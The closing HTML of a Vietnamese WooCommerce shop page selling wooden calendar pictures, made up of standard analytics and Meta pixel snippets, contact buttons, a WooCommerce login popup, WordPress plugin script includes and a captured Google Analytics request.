<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=340653379681662&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->



<script type="text/javascript">
(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/d/d/dd26e35d54db3e91b9d4bd26d7cd754e/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-79009335-2", "auto");
  ga("send", "pageview");

</script>
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0982441122">
                                    <img alt="Zalo" src="https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0982441122">
                                    <img alt="Phone" src="https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #41a834;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #41a834;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5132684c19" /><input type="hidden" name="_wp_http_referer" value="/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lichgotet.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lichgotet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.6" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","siteurl":"https://lichgotet.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
//# sourceURL=devvn-quickbuy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.6" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u0110\u1ea7y \u0110\u1ee7","visibility_hide":"R\u00fat G\u1ecdn","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lichgotet.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://lichgotet.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lichgotet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lichgotet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 02:28:06 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1476433878&t=pageview&_s=1&dl=https%3A%2F%2Flichgotet.com%2Ftranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia%2F&ul=en-us%40posix&dt=Tranh%20L%E1%BB%8Bch%20G%E1%BB%97%20L%C6%B0%C6%A1ng%20S%C6%B0%20H%C6%B0ng%20Qu%E1%BB%91c%20T%E1%BA%B7ng%20Th%E1%BA%A7y%20C%C3%B4%2020%2F11%20%E2%80%93%20%C4%90%C6%A1n%20Gi%E1%BA%A3n%20M%C3%A0%20%C3%9D%20Ngh%C4%A9a%20-%20L%E1%BB%8Bch%20G%E1%BB%97%20T%E1%BA%BFt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=715325711&gjid=336031181&cid=1145453306.1768703291&tid=UA-79009335-2&_gid=2004849044.1768703291&_r=1&_slc=1&z=1563117731
body_size: -450
content:
2,cG-22CXVYMSXV